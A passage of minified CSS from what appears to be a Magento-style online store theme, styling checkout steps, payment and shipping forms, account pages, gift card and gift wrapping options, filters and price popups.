0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:20px 0 0;padding:7px 15px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:none;color:#fff}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper 